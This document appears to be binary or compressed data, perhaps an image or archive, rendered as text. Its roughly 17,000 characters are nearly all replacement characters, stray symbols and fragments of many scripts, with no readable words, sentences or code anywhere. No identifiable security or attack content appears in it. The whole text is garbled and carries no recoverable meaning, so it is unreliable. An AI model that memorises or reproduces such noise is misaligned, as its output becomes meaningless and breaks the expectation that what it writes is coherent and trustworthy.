�� 4@��(���J�[9=#KUk�P���l�r.F9?��*��j^ȱg-���S.8匙�j���Ä��L��R�[E	�"�ʢ�w5Ἱ���E�c�J��/��	sN-���b���m��[}?��}� �ksW,�.`n��x��B��{��*�G���K8]��-�E���;^{:�1I}Xe��I��	_�W�M��p��HnѢ[���L�Z�΋�K�p�`^��h-��K��)9��5�B%�P+�W�A-��XX�m�h�T�S�N�:��E�u[E�d(A��DZ1���CC���4YἘ�վ�Aؚ�/�جJU���gY����l���k~V7E�m�Y?k.��Y�v��꺋;��a���k!Ke V(���`�O6��\{f���tε�R0{1D.���ڇcR9���m�(eQ���o��:h<���SB% ���sxu<���,���jw�q�X����3͓��①�Up�r�ʨ�|tM�c���s���Z�'�����I�`�T�"��#u���&�ZX�b�[�59�&j�+�z`'z_O��aa����}+�,î^6:W�]�9�Y����R��VF�c����v]��J鏙�e�m}f/<�k���c���Y����5�V+��-�RjŮ�*J��:�b�u��}5d���\�/����yk!m	�+�s������<��|Ɯs�+�о��WN��)���ٛla�S]�hi4��\��5w�L�����	9�ל++��N5���,%�
 ��g� ��͒4�BP0��xZ��-���
��%CczWt���E��|�gB�5�M}���-�����{?'�7|`�����u�=�rf��6�tç��.���w4��qɌ�ϰ!�޹�s�r֞[�������>�ͺ��9��Cb�^�>U�@6��<'��s�$�̅��#!�i�xu:�a��B�D��x��!C���e�W(�U^CC��Գ��)�h	�l�WL�����cC�����hp������k}���־����}ХY���m~7�N��
I��D��VZG\"�v8�Qc��R�֎����I�4i��:g���̸�Y�[�E�-�
�*�s��x�0��a�t�Vc8���K�)�$�h�����,Ik�[#@e��]i����],B��o��a�ij�zuѫD�.��Xv^6��W[c�r���f��c�Z�84@�A!{��P*4�o�"�M���
��?�˖a���dߍ�R[���p����ēP@K��e�&F	���	�4K��C�Z�l�a�gɨ���
9Oʐ����匧� �^���9��K��P��߅�px2�<�4�+�\	��	�^��V�"�Y9Zvq��̘O��`�]���'��Y�w��$���=�9�E-����1��5����*�]�����£Z8d��T�������������̡�z^ֽ�"`�uj�7�0`�"�*�!
#�w�@<���8M�6v�7�Y���k�m\��>�x6�\	=�wi�����f�6�ʊ6)�skU�Z�{lK\��Ƣ4��y���jmҔ�6r�Z��X���U�8�3N'U��q��7�m�
��K��m���׹RS�%Re��䆍�����x�p�DjU?Z��W��3����C��U�Vx/�uWd�WVg��ҋ&蚽��Ɇ�4o,�(IȂ�o�>�<�pehS�	s���h�y���v�iQ
�{,��k�zkz6,�˼_�]��Z/��-������0�`9?暽GՌi�dqW�ysҒ���TO�s+��Ӕ�!��y���R�5�A��ٹf���:=KNߩT�zz�0��0�\Ef�y=OK�ʔK+�����!�N�5�G����p���|`QZ�0·�W�n��6>�gw����~㷾����it�~��n�W�#z�z�z�a��9Y�ц��A����0�1N&���Q��o�X�y�SK�=���V��k����𽋥N�&�@�o�@Q��tKݓ��캲�@���3ν����AЈ�"2!$֍�aa��~��M��\Wd�X����@�-�uo������ &O��]��ïe��_�Mk���Ԍ�J(�:جMfM� ��'�؄>���1+���o�ٔ:���]��,V��U��犑4L�*1望�i-?��{w����	�@�=\֙��KI1�.{@SZ�q�}r�����g�{���oI�����ue��
H���jr(2�d�A�ӥ[++�4���*C,.�N,U��{���P���@[fE�,n�vn���n3��F3My$+�ц���Ƶ�n���|�>[�yc�7���4�p�Λ7s��Z1=��{�Xӱ�Y+f�%��w���Sht�5a�2��o�Ua`A��TA����>�7��Ta�+Wa�XnU�e�(NwbU/�77ͳ�y9ɸ���E	7ġ	��n�*�ke5/I!@]���ڤ�KQ��l�	'#�Ś.�S���A��Uβ�-]_��[ܾ��,� �%�����s��sk x�wk
k�˺�'�t�����ƙ���v�:o+��{V��F_��*����{l
��t�d��u��l������X+%��A4P��*±�y �xQΚ_�	�J[�0Η�V�ŃN�-%;�$�ks%S�~�8�^�o��3�a@��q�gVRA�r	���$�֓����ܮx@,��򜢅Ƿpdw����([�P���+h�Fw>��y� �w��=���WB�a^�4ϲ�T�n�H�V٘�V��2Pp��D on}X��7�;��8����.�IK8�}J��A,V3n�%�Z#�.j*t5Wv���T��
ꭎ�����<_��uo���J�xaT@�7��M�5ς��#XUh�̍�7E�X�zD�g�	SJh��bl�b]�i����*Q�:���=6MC���y����AZ̭�-�~�V�i�'���b5oL���&�D-TB�nrlUU��ڔW*p5�Y����C�3��������.���4�q! �#g��ewV&�ϖ��%���=�\�޻x4WP}��g�&�}��nPD�����
سX	uo���b��sTXWe�
^-o�����<�Ŷ*0���
��`ާ_��-��B	g��0�V 险�'�W� ͹��H�j������Wu;���+��2��]�g[<h��(c��M-g�^v�vM�vͳb�V�U��ǘ��U���
L뽶�xvE�h��j���C���vD8�R��A`�]a7���ÔS�g��S$Bt^���e��[�9��{�X����$��G�/�aQ��/�9��΋ً���7f�v>��| N(Dm?��Vo���2D�=�p��z��-^��� �`��M�O�]��w5���ș��<��='�o�H�x�M!]��3���v��
�z4����6~��K��jM���iy�hD��e>L�|�iDJ��_,����u~"�7g-�(��"v���L�ai6�'M���!8͉ˀ
mmF��(��`M{-�c��/]��3<kw����vͮi�]�����~�타�7�΁`m?�(�}ױ:dԐ�"g�L�ue���b]Yd,�E��˺�\0V���RZY�g׬��R�X�Pzd��Im��X�ɎGԄm�VV.a����k���P�ኡ5kf?�b�i�����i=^E��"c6��
i���v���d�&��y����tMf��H�4�����6FU��-�0pg0sZ��-5�U�m�X[g{%�[i�W�7-eE�m`�
���V>���t���v:�(���Ԯy�\
��	��na=O�JT���b�߇�I�*s�R+��W�Y�����u�Β��<'�.�VO���lkn���k�tw릸��EPU4�#�1
�X�±
=���Н��x����u&�Q��e Ve�Ӻ�K���,nl��0ɫ�iq��u��X��ӿ	v���J����e+Z�[a����i��ђ�X3�=lL������̸�=�h�N�W��m.V��uS��=���7�"�'�����Xs΍֩ �}'��O��
|��t|3��>�Xg�Z�x>�;��=g���-�)	*!�A *D�vX�@	X�shr,�eN`w_�����W�ܼ���i8��M��`�(+u-��l���6����{W�������iv-M��{�������ߔ����ly:����~78F��������{����ªn�X!�r�S��UXǂ��w��ǉs��p�� �)��s#5���sJ�rA/�v���p-�|+Z�Cq�o�-W�&�%hW7�r���K��=����8�Ź%i��V�-�b�%��z�f���������G�1-|��vOzX���p�����p타��6�{�>�ep�o�c��E{�"H-��	.�a}Ȭ&S�ZB�3�0��m�!R� X&0L�N��<O�fu0D]	�ucF�a�!<�_�k`-�M�O�;�Z������a	��b�J%J�U糅ά۞[��b�]	�ʽ�ve4����Q�^��%{(guo�aR,�da�� 67{��~��Ya�[��)4G�ߴ�F���UWV\C��8�u�^���S=�q��q�YJ8�ð:�d+\5+�c!X����U�iV�n��@�0ы��Z���EYR��ʽ�o�Pb�cIL��OS��%B����n��[{���W^)�ZŔeN�}��h ���g���zj�x��Ǭ�K���^��*�,���sos���ܚ����e�X~-S�+B6�s�ݺ�������}���ߛ|�ǚ@�c������?�>g�ea�skkލiC-Ի+�$mV��X�U�u'I�L[&N��xɾ7�M%����U��LxV,�;�j��.�)��r'Ǣf�S����SW_}F��:��U�#띤9g,��s���yܸEI�~=���u��>��F�93����_}\y�v�����m�t��-L��sl|��34��
���6�v�ƭ�q{����/+T��Z�v1��韥�[��B�F��8�3+X�Z񡼣��*s��9��=������5��VbzC�N��F�Xd�hȠ3�>�{����=;�dh4���f������u�,���la��Y���˫�um��߮�����i�+���ƽ]��l����E��=0��R�b�\�pF��x�F,�&� #�T���\K�wE�ʴ4�b>7m�q�?��µ���o}�MK6G��T(Sa^�%��5H/���+}�e�Z��9���9
�wW�����x�
�D��F���G���6���y�s�xo8.z�yZ�����i�ۙwo�R����װ��/�\zˋZ���]�4bZ
g\��m�o-�a�B�߈�ą��@l�ͫ�c���s�馕2��0��Tk��`��,W*��=��J��%5ksS��~Z��ºnH��Ί�T@R�F��l���	��Z=Ӭio��pvq.7���c�fn�n���E}K(o�Jצ{�V߶�XpF/do2M�R�`�t��]2�o	��#Gkἷ� Fa�n޲���gm^��@�$�1r�?�����o���ް�Za�����uU���-�
/s��J���wZ�
����fbe-���ij�tN��+x7�qL��<U؀�
N�6]ЃO��װ������ї�V�lC@��ʅ�gZ��m����{?�U�8�v^�L(n�n�<������c\����lθ�o+�o�=/+�y��쨒�ad��� �g@�F��.�"�LՄ���9)/����[{sb�7VF#Z�<�5A����$:��de�Rz+�|�[�$`��p�Kx�+V�؂�1ם<�C�ö���>:���8wi����gb��om=a1}{�g�b���� p��,�X	6Fkƣ!*e�������d�Z1an-����,L}��;)g8,	����6��:vG�a>+r����#A�	��뢯]s�h���ι�0ֶ�[3e�V��&����8��[��ʻ7����3������w��V��rl��*dڬ�+���w�ʪ��ͬ����^Ub�K�|`�
����z#p���{�,p��ue:�b�oY�{�n�����ʅރ�?խ-�+�=����Ω��y7��Fc�����{�`�rn�-��[����$�4�g(;�^���ؼo�����ˤ���*�z��c�Z�Ƙ�F(��3k�WAԮk���yڥ̱~ֹ�g,�eŰ/��b�u̖HS������c�xk���e�i�a͊EFд�j�G2o�N=�@�ݾ��?l���}Icz�*���[!jn��\6�� q&�d�m����G�Acqx6^izV4����)�U|�W$�\.vM�R�N��uhxL�i
L{�̹��e��;�m?{X��z���~f~+<��{�Ù��7n��~?�]S�]u]���ڼ,��cw��ɴ�h��..�{G8�^&���p._�TK�1�m
aG��6��Y*��_^��!6�=m��7��-]V�P܉��5�x��=��t���ޫ��U�S�Rg���>�ϴ��n	A�~ᮎ%^r`���?u�W�����1 C�T���0)23��tz�k����S��!T�\sG��ޚVSg��,#�u��JK�-����0m+�k��֤c��Y��2��ߎi��뮵w5�U�y���vq�5Q+��$zv�,`-���kʮ�lQ���]�&�����j�X�n�z��2QN���uU�@K��,�v���\X��,�����i�ݮ)�f[iCyϠ̳�U���[�:1����ֽW~4o4��� +��*��Z�{m��v�smq
ٽҹ*�d��0�m�ZH�/d]�(������ ,lT#��\v�V�h���d�L��	��}d��ZTz�j��ts��g5ʈ��xc�����]�Տkq���s��]��V��ܜ����O����~��_�f-O)�VbT�v%ٹ[z`>7�K�[�n�����=Wx������k�O+��fΖ�����w�oK�&
 tg�S�J/���Q=�Ag6�nݼ��.�3�	����6�lϘ`���ǀ�<c��?{�`qe�g���l��w)�_��w\_��	�2_=�0�`~3���-z�?�ǅ�iZ��X��/9u�� ������$[�WX�Դu2�W�X���(k
o`+��[*5za�"�3d~����������d+�^s_���vN�����Vr凶n� {ə϶߅`����"A�,EB���m�g�����sn�^km/�y3مY��4NH5�^����B�{���#Do4�-Nh�<��e�U�WWF]�I�z�nN�yn�#��~��ֻA���T�F�7�/"B�bj�5_A��6{�jBA�+���ާ�5xu�I�'Z���uD{�i7󱿵=&��M�-�o��jqwNR�|7�M�s���U�L-������v|�bi�i��Gd��1"��g@PF�r�w��WP���$�P��.e�,8�1�@S�)�{���@s�C��i�I���Ije"t-Z�Z[����5Lv/!�X��b�T�jz�/�$ܱ���)�i��ؒt��X��� n��6�@�{Ş>��%=��F-c�1XV!a���li�*�G��v�YZan�fO������U����e�-������Dn�%v��U	+�1�����[nq�3c[��'{�4˞Ն�4~v�~빭rn�s��x@���,�2�V��
�{x��VJg5��-��nĪ��^U��2�����)���I��W0k�{����ϸ�]�����[�VV������=��
'aFg����Q��[|�aʯ	Y��'��cK�����7xsM�	�\؄ɮ�8W�8 �Z
�s�a�S)���cxV7x/���l�<h[��.��SEr��z'�|-��hu.���Z	��l�h���we,2�t��;�l�_g��C�����>X���,s�l?� 8K�l;^�$:����-fm���eH۬�q�mmU��-�&
\���V(�֬�քo* ��s嶬̩�ٛ2o*Ě�kV
��6�����5#����Z�y�iW����3�nC#��K,�s���SXkى1X!���������ү�н��[L��f=�q���2r6�K�k`�r���X|��d+F���u�l���o.��֔�-Ժwkմ�0�d��&�iB���]we�2�b]���·��z��{q�y����3�=ǽ�_�gm�t����ߛ�-p�.vVkh��joe�W�e���t|���zݭ��g�f`�g�.����273ߕ�nưg����TZ�c7&��!?���ū�6�^Hڸ��2q)��xծ���u����WY���D�-6����g�� Vt�Wj�g[eFǫsۭ�ʊg���{IpA�r��98֕hUABq�
�F�:�i>�̖��(����U)�e[���aϒ�k����+�#�T^��a��4[�i������u�z���m��˙����W¹m���'��^X��UAsq���팸E�u�O>�±� ���I�4MAН��*,�W����.�zZ�{�Y!؆­�9
�֒�Ż��܌J�[7����-v�,���>��J���J*`��v�>?��|h���A@������wy�!�Bt�co0K��m�ޕ�s�Ih� �xF���S���j'�L������!�Xuo�lEl�U����a�m���ZQb�ٹ�����˾o�y�,�1{a��G�yg����0��E�+,����6�o�^��	�y�4���k�d��p�%�����sz��v���`�LY��Wܨ��2���b8�_�Y�	�N��X��JV�c���ZcÔ�lV4n�w�_�� �>d�d�m����v�~�X\�PLZF�
N��0�Xk禠�1"=C��C;G
���\tkk�d�������4+�軨 ��p7�U��L�F�����+0�3�3��X�z[e�^k�-��r--#k�Q,�h*��bXm�PG� 4�����X�o]ס�[Ǡ����Z��)к���J/(���X����kx"�L�w{>5qc����Y�k�A7�9�y��uآQ���=��b�����EC<���[��	������c���c�t�V^���l�w�;n	w�>]^{��r�C#6�(�	]�p�x����U=�W:Ų>���4v���M�tG�yOt��_��{�nl�KÉ=�m�rK8�g@�t��?_�{�]iV�~���%�/\s+�os�3��sА�3��g�q'ژ�~�g���&3fr?�~�<����*��\���Ke�;D��҄�o�U��-�X�V��iL�A��^�gl1v��$�E�����K�,�@��6`@ǰk0�Jk��^mޯ��\��[�ջtm�T�Z����c�Kb�9u�m��ƺ�
[@O�,[�g��cu�,���Ѹ춽Є2f/z���^o���`Z��=S�}ފA�R�_�b��9%���[o��%�?��Y��ޣc�t���S��3x�1��[^�:	�xOq��'�>�������p�O��b˷���uZ�םo{��b��������ۻ��Ƿ5��@?;�������Y�8A��I��{��ߏӏ��h��y7�ߜ�G2/͑�������*����o׃w��|�Z�[)��\�o3��ّ�Z�Q}�3^2�2��
^���X�ٜ����ڽ�(,=��YA��M}��x��w�~�c�8���ۋ�.����g�}�b�6��]����wpg��-�6<mxD;�
G۳h��ڵ�܍kyK���XsK��r_u��0�j�qEG����5>��kXͽ=\�hJw������t��&��1L{�Β�W׳�'.[;{������s��]i�;]��-�g���Cػ��y�(/��B�
iʳ�����Tm�/��"	j̑U@\�W'k��m�����;��;D�3׋v���L�5�w�kd�ԭ5oJ�^0�j̟-��3���%��
�m�d��a��0���9��
~���#��c�ʀZ�JЋ��!p+�}%B���1Y�[?��޻�Ɠ�@|�(�:�RPK�8�^�q�5���>��y���!����3��Z'��!���g���n�qeɰ�t���K{�&ޑ�����ΕAkn���%��y]|�\���b����C��A_�ܮ兂�0����5g�+�ֻ<�V�Þ�N�������;�u�����1���v,CN�3m?ů���k)-������N�;,�C�.
���*�����;�����yw�- .�����˰�J�4�ǽ滖G�sE4c�I�KG�,>^�1��Ë�o%�l��ަ��o�|>KK:�f�\Yd�s�8���s�5��Ӯ�<ؚO�k[|���5��\4/�ꌘ�U��l���$y^��|A�V������c_nv���Qi�p���B����=��_�����
�͹l�	�I7����9��\}h��֟��v!�<�6��"B��z�A_	��_�^x왁-i5V�4���w�b��`{+(v�e�pZ������E�6��^׈�}���MDt!h�w�u�-����c�ߧ��f���A�N��Y0svFi�Xs5��JW�1{�
�{�dۺH2��{M�"Ϸ��n�&[��[����٬������uX��s�|����7��,=a�ߔ��@�]�M,���X1~�K]�-F���߃�q���`6:&�6+���o
[�3Ь�=�n���Oڶ��YfM��>��Y;��,�ZC��:dm�1l���d�g/4�{{���}�~��#�=���}�{g�S�~�����\HW�-X����}f�����}�S1s8��J-^�g����Z��������e�-����lR�����XXvyKڽ. ,�mv��s�ܢ�8��eq��z>z��}6h�����g;��e�|6�2s]f�_��ͧ����3rV�8۷�+Z$kڄtZ�ݾ�G�[�Ǎ�gi�&�
�U"dy�
��}���a���x�������?,-ݺ�]�A�]X�ٓ�[Zc�S��س�e9�~[8�>�C��ob�@k��]}ڗK���*>�%��B�;�����}n�i�&��!s�i�wC�h��-��p�g�d�(�Ғ�ts�u����eiCo߳c�WZ�n\�1�=_�c����k��~��~���"��T5��!B6F�2����?�g-���^ĂI�$�s��h5���f���;���=������`�=�f�s������{[_c�m�L~�>�����L�	�&�T��f�8�F6ƾ��.���.�ݬq/�=vz������X����u��O�ORկ�En�����[�\;�z&m)>ˀn�;�p���"`��o�scn=�m�?�}�+x���o�p�ӗ+t�>��s�o\0��Y��m������\xv���������R��s��Pw�w-G�,�5�V���]�g;���ҽG�G'4(M���R;���J���Q��?��X����m�,��8G�g���۾5<�_7�bKisߖ��C�֚��Ϲ6����V<��~�Xڠ��z��q�s�Uذ���;���9����i%I�o۹ff��*Q�y�jN������?/f��(Dm���Y�O�.+�ܼ�s¹^�M����k4�C�����}��t��m�"%������\h��\�l�>E�� k��.L��v�"�����[\�E�ݽ*����ܷ4�1u�+�j��b���D^�{ʠ���J��澥=^!I���z)c����H�i���,��R��{&[�k�1��F�zE�;U	/��F[��¨�~`� �B!��[ibԯ�y7� l����E��X2�u��,�8c`m�]}7�_�ڮ�>��w�D�Y�v��ݮ��b�>�A������C?>���z/׭��u�R�麭�����]����躽[1D���{7���Jb=zo�M렮��c�Vg¾O7ֻ���-#�������q��o�~�wб��n�W>���ܔ���W�p��~���ΓV�^ZW�El��CW���%`��a2+ yߕ��¥�&�^;ص��A��[�����J��B���Wp`�^�ٵ3���-!�a-������9��PwF�]{�k���~?�,����i����Ò��-?�{�������F��7�q��Kؙ��=���g��A�,C�����|�۳�7,Jb����/��b�����~�{n/d�q���W��C��i?o|h�&�[����!+���s�n13��#�c�3�0GϷB\7W;V�X�����K���y�%�R?+B��N��$n��~7�k?���kX�ȭ���f���߆�
�2A�}c��{�{��Q�N{�]��sn��p��Eשg�,��Ц%��gZ���3��X���k�(%���&��8-^X��_]����A��R���z���g����Y�b�-���y��.�m������`����e�����1���.��8�����++�{z���`�6��kL����������	���6Ë����0��wܚ����W/�������gm|sN-N�;�k·�}��V8��mk^��;�Y���*w��e�$��?��_1�JS�w,x�����}��B{�;��~Ͷ�]�������m28z5ϭw�"������y�H��]4.ο�ẘt�3,��}�%o����W�	����MٞIs�mHY�r����i�s�Šo�m=?�I:����og���Y/��к-�{N8��[���C��Ѷp݇�m��=Ӷ�p�lV��"A`�����y8s�Q�Zx\	r�3������� �3C�q�x���1���s��p��8hDP�!����u��ֿ�꽺w��U���ĭЫ�F��[û�k��횚�l�4+P[�].Y��c�浶-�[��M��c��Y[��j-�X�_�g=�1.�F�^�U{��B������j�o5[�`5\2o�B�2n�u7���]�go�M��:r}u�6��:�:6��6�c\��l�ƴ�pr�-&nuo��[s�b��^�^�y]�7�I��������;s=.��o�w���^М���:�n�{m)5-=�����[�q���q?��ms������{]�r}nOW7p�&�l37����b�ݫ�<���\,6tb���{v���{#��0����:+|�L�8��`羥Hx��m����W��H�ܶ���k�K���lZ�6���n�{�ϥ��}t�v����Vs�6~����S�������M�ה�������υ��!s:�խ:.����{?����K}h�ٞC~�����JsN�.E��~AПA��ƥG�V}��u�W��),Hg�1[!.�,��r@W�L�H���2��y���K�~���3��&�q�����!�v_ǘY��%V�s��վISF�,v�D�
���>X��e�zx��l���C�ꜙkט�wY�V׌РL�U��mO����8q���.�-f�=�2W��;<׶�g�d��,�fqa�d�J,'c�rtZ3�S����s��.�=S+&m�>{�5Y1lxp�m����%�=�᫭g�p���͗;�c�Y\oi�Ń�{��^�c�����rk�z�j���"�(�9]��gp�jm��[!��kx����z����*��
t��=��)TvtB阵����}��s�!�������o�<�������L�~�S[ϧ^���U�#zC��L9�s�&Oڍo�7>�����Z�x�+��U:��68]:m�������{���^(���s�8w��v�����C��o?����6Z�������ۅ5]�Y�c���-��	�[�n!ϫLS'�� �VF��ì�c�Xͼ�vM���^�жB�=���[/��{.���T�����V����ܽ���|�pb�\;�{�R�R�MǳDJ�y'����s�z���coK����\o�!�]c�l?���w�hs@��
�������Ǧ5�{n�O���`~k#^���ڊ!��%�����+�����Í���\S���~��r�e.=S�c�ˠm
������"�D�l��^���y�t�1�}?a�����5�-a�}�=�m.�������0�.z�un���u��英���f���.n��L��VU�]Pő.zZf�up}��tl�y���[KS��\��+�b��
�2���ͱb`�t�}�k0���!����9˻��
Ξy��sF���9����.���Q.�a���:`r'>��_��3 }�<���>TL����z�����r�{~�҄6WZ+���j�7r�����|;[V�(��b�#�j�����C�÷�����������,\	��!�NH��kcm	(��k"�n���,��8[�|?���n�[���U�>[ksm��Z$�I0%~4²�E��꙲��sn�����6�-�������!�v>�c��C����SwM�Y�MW��wk���BȖk+f��|�k�
j���zX���kk�3'���^(����lw���v��N���cYF��}���-ؼ���m�1-�ֹm}�!���ˎ�]�]4���Z�����
��oC ]&F�B���<��;�jqW��*[��so��G߇	ۢ�=�oc�-nlJ ���X[¡�O��}k��^�����6N�j��ǫ��&�@s5�]�K]�^ia�}�+�7i啩�����)�����t���@{M�X����]�K�=�+�j�}�>�y?v��{��\
�[x|��5�9����]ޞ���tb�n���C����)0����Eԯ�^����w�3��������7���_}�^�1���,���Mx��چwK�r\"��v�
��SGX7׈�s�"�k��V��!a�,��� �ˤj���7��T�DpӊdޫWp��J��k��5i�m��#ڽ�#��L���V�'�+A����0�����:v>N���k�A����=��Ɏ�+�켻=[��|�������{(	z��Ä~�aqK��A��	WW�>t�+K���w��?����M�Z�N(��o{�����^�EQ|���ll�g�}�5��+�j�fߥ��i`�F����8�6�5<-cl�#���\����
�~���S�������3����\���.|�����-ع�T���CH�T!}�?u�¸ԟ7+t�,�Fp_Obۀ�e8xO����;?ۮ�I6�wϷ�\��AC�B���-�lέ�'�������>x�C��9���=�sO����[���F[ݣ�ws��s��D���ܮG�B$��mY����Jk�s�����3�?��}���#̫1�y$LW_ϲ!sZ'��]׸	��_	JX3\:'g�7���v�0]#�����]�z�����6�g�=���>D�$4+d�1x眜�/y,3�������L�>�֋��H�s,��M���o�X	�؀1ôl*>,�|�}\߷{���xκ��NvN:��Y��^�߯	H�@{��������9�F��~�g�9ܡ{���յn}���N�����Hsk�j���=����o�׬�[g�W��Xp�:T���m	�à_�)ş�����x�ڶhº����3�p�f��JH�~��BGK��mY���[���)�}5p���x���nǾrF�3�yY�ʰ];�f��}Wh�sKh���p��C���!s�����J�V��wy[�<PO��\>���۳8�C�q����6���[u���=��l>7O�x���+���>DzumC#y��m0R�hn���󶄀�l?ĕ���+a�Ӳ���=W���:��X�xf=ߗS����x�}ݳާYf�R��}NPٲ�_u�~���BDW�4J�6Fw����kF���{m�N�y����S�ꙴN(�.k8w澾m	|��i���]����ւV���8hL�5��i����1ؿ��ܙ{nm����?����|�1/޹S�\Љ�m}}%�_i���n�������M��v���V�����MV@X��[=��T�?Gs7���I[�������=� \��5�u��~_�P���j�cI�m��o�W==��5�K���������_��|%Ȫ�nƤn�������]��֟���]-�����5�y����p���}���#�����ڶԁM��9wѫq��{�k�R�X}�4~z��F�}߆��?������_{�-���9wI`�p]����w̳'�ט�-�xw�~��9^cn�q/��΄*��0]׽V��=�_�������hB�_c��)�ֹo"�ڻ�U!}㜽�{�|�9~�ae�.��ƼZ�w(2�ն��y���2�[
�^(�8֫�zzJ��p�3\�Y�k�:'+��=�����>�^��ә��-�~M@���E[����`k�OK�^����o��!2Vr��{�YA�<_�mx#8l�z{�-��s��|{�溿��ع��޵����ֵ�?����m�]��3�t��E��]�%Mش�w���ڮ�ܶ_X��5s�?<_�cշ�+�������-z�/?��타�{n?j{3�c[�F/x����>���g~[��%�$�Ȭ��o1�f�w"�+s�Ɛڶ%ԯ��}�<�s{&nk����T�E�*3�z���������y�U���dg�!`<����2F"H�A%(� (((��"x��"�e�<2�� B� $�i'�p�9?H���n�������U���羮}e�w���U]�j=U�����",dl�^�0��
F��?s�:jjz/"ΌD��-םZ�mƆ�˾�K��&�Aw�:{����eL���=�@\��,j����2Apox.�0�����7='bdۈ���Ֆ�FZ��黐�uIƳ���o��Iw�%���[�[[h�P������Q�p`>��DM�k���5^�����!�����)"�izo�>.5�$i;n�Yf���Q�-R0���2��S�G2�zp̯�Wi}f=�����ύط7���$��Qm��6�s؆e�F��
���l�g�����o)���ztz�;�,G�����ڿ�!�e���x<8�Ņ�Vg��w��ψ.�:�O	�-�X��b'�uDM �&#qA>h"ګ_����MG�C�8�`M�_��Pd]�_�Y��c�L�M��ա��έ�e���_�b��Lk� �@�י�D<� U�y��m����Kz#<�Ԯ�V�f����ar�"ȦN-��[5)k8��1�� $7�UQ�.��G���v��m3��9.�i��	>3���_�xYƙ��ۂu&��6�U�Ɗ`��1?�m�^ߴ����q�cX�[�MQa,���}kC�����0���6s���|�\wҁ�ew�:n��4/�	�q�T���f̪T���q�(����y���׶��`�U�>4nm���Xp���q�V��׈z��A�Ed�~��؀� z�:�������pj�i?G�4|.44x�]�"&��ڐ�����B5'��>��S�o�U�	N�������*곹�h#�u �[��l��Wk't H8ŭ[�O�����l���z�h^����f�ץ�Uuqg��uz���zzz�b��6��VW�D�������u����yE�v��B�4��M���|�
�v�E�X����ºkҴ���M�h���3�q��)L�o���kx]T�@�~�պ�r�J�\���_�F���7I8Lۊ�=����}dĘ�e���)��������c|$�5������h}�[�m�懑c�ǣ�_�~D��y���p�b���wm���s��x�������ݾC�7�����k �������-�O�y���j<���������G�cw��=L�+z�D-|�����d����$�ay�ډtGѸ:&_�6���z7�sp$���65�>��h�f&��c&ۭ�WsƾOq�U54���~���D��V���	W�VÓ��������%�Y���j{�]OѼ.6������������ծ��D��z�wX�"|�"��ERG���k��Mcu�>�|mO�^��A�բ��7r��f]���#�G `����j�|!�ښ�}�������K4<7�Afr,Cz��n/o�_���爃�qa�ZN����R��^m�ٶ�u��&��vm�����'�z'��r�{�	�zs�ϋ|n��#w�q�k\؋��j��髟��:��)р�!q�62\�k
�Ӈ��!�ix^LhK;���m�'�LNT0j���*���h[�:P���M���h��Y������B��7y=�aR���yĺ9I�x?���3 ���e�d��
'+MA��H������$Ν����n��nM��º%M��И�p�&��M��ޣ�X�n��q�<5_���1 ����w�7�i�#j�`��-Z����󹏭�t~�*�������������j�mq�U��������QW������oh��zC��Wr�wP@�"i�VZ�W�7�#��&�	}��Ği�8�^/�����xm7V�V�+Qh�3᳚�0�� H�pSc�ʳ��Q��v�=�Jd@�[��>����B���^��M�~�k	�%��p�c7�iwV٘��R�-ƍ�?��V��Vo8HA6��vXO;�{^�ĸ���>1�#_�k���d5_S!��Ǌ����6���mu��`��67mi�����cK�6[lZ%!����&��}�i��6=��>7�j�� 1'wj��21'e����T%���q$����ۥ��t����u��{T���)�7��o���K���n�#l��&D����q��;�w���y��2ku�:j�)�	\h]�d�Ո�iF���B�%h�\�X�����<� M�{~m������D֌���]�IB�u ��xh7�vm�O���'h�L"�ܨ`�Ä������iUO��_P�{�q���ێ�����:�>(<Fjiڷ�ڞ�Β[�'.h8Ȁ��W$�|Qx�.�7�;hP��OD��b�v�yTp�>�ܨ�#b�^�v�@Y�91s��ynT--`;�+�C;w.#V��G����p&����#�����^S�RN�#�M�<:}ߓޠˤ��f;��<�	q7�K��꿭v�Q��Q��������
��ٰ`�AO��[msl_�k��v�W=��iu #<�6�?�����d+<��d�J;Am��Ղ��q-�Eܾ1f?W}I�8õF��:���@���p�-��:Xu�<%q��v(D��_41��[?[���a=�u���E�3�wL��^c����w�[��vs��+�+��=��R5�>�pE�����y�#}�m�
;-.��:zخ����	/��k�];I�;"�Qg��|�w(��]q��w��pG�Ӊ:(d��l
�&ෛ�7<�E-��DLZ�w�+�2�V$ن��}~��	yҪ�Ik
��z�k<���ʱ8ڍ5Y���yQ��;��t����c�m8� V=/n|��V��� 6� :����n�PD�&��<Bz80i���N"�ZG�\�	�-� X���A�W<�m�j�۝��.��z�'!j���@�h��)r��UO�ۅ��+C�0Ӣ�p�KJ�P��Vu��q���1�XMR�u�oUC����v�w�: rQ<)�j��U��a>���~�<Ӗ�R���F�{��XE�:�e{��ŶlE�p�O�@}9�<H4�ɲ$=�|M���k�ݶ�R'�]x��'���M�"f�j5n'�o$ݷ���f]��A�9�C�ybx����W�����i�xkw�<�^� @����W��!���e�g�tO��l3�����vB��iz�M�H�F��P�q��V������H�Y&��`��Io���N�	y�Qg4��Z������isy{�����J�l]u�x<�;߶�$cJml�η=Q��X'�������ȰQ A���1a��w��v7{��-��1�YG�N�\�%hK�'�ɣ��>�=��k����R�t����Ï%����'stּ<(�{F�x�#m῅Ϣ��ICj��9�������dr��l��+���� D�q��N�HR�e[���Ϯ�z�ݙ��$ZV�K��M���D'I��e ��)n�MB8H�����e= ڴ�5�2�a����3�II��%��WW���]�n��E�V-;�0�^�3��B��x� 4�OJ��4��t�N�9���;��ꃍ�Z��#jL3�(��t��o�-�Dgs"�����mW�#���J��������l�I~�V�$g���_�}�"KqA,v�s�?	I�	�IN҉��P�^� ��q�8Ɂ'������]#��1+�#]���ٸz9	��D�?�u�n��BP;H�����W��ݏ���J�L)���5x����n���A�F���]H�����!� l?�yi�l;я8��f3�Wx������Eif�I:�MB���ύ��S�|����� a�s�Ϗ�S��$A�*^������g�:�#��Nϴ�y[ԍ�s�`U9_���I�$Z����q��TNJ�y��!P@/,��z�4��v;�$�$���H��6���Iwp���Y}y��:��Y�|~.�ܵ
